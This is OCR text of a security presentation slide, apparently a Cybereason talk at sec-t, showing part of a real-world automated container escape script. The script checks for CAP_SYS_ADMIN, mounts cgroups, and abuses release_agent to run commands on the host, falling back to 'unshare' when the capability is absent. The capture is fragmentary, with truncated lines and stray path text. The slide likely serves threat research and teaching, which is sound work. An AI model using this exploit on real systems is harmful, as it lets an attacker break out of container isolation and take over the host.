 sec-t
Real Life
Automated container escape script
echo "\$host_path/cmd" > \$mountDir/release_agent
sh -c "echo \\\$\\\$ >  \$mountDir/x/cgroup.procs"
sleep 0.5
umount $mountDir
EOF
chmod 777 ./escape.sh
#get if has cap_sys_admin
nowCap=`cat /proc/$$/status | grep CapEff`
nowCap=${nowCap#*CapEff:}
nowCap=${nowCap%%CapEff*}
nowCap=0x${nowCap: 1: 16}
ifSysAdmin=0
if [ $((($nowCap)&$CAP_SYS_ADMIN)) != 0 ]
then
    ifSysAdmin=1
fi
#try escape
while read -r subsys
do
    if [ $ifSysAdmin == 1 ]
    then
        if mount -t cgroup -o $subsys cgroup $mountDir 2>&1 >/dev/null && test -w $mountDir/release_agent >/dev/null 2>&1 ; then
            ./escape.sh $subsys $mountDir $hostPath
            echo "[+] Escape Success!"
            rm -r $mountDir
            cat /result
            rm  /result
            exit 0
        fi
    else
        if unshare -UrmC --propagation=unchanged bash -c "mount -t cgroup -o $subsys cgroup $mountDir 2>&1 >/dev/null && test -w
            unshare -UrmC --propagation=unchanged bash -c "./escape.sh $subsys $mountDir $hostPath"
            echo "[+] Escape Success with unshare!"
©Cybereason 2023. All Righ
37
cybereason®
sec-t
0X0F00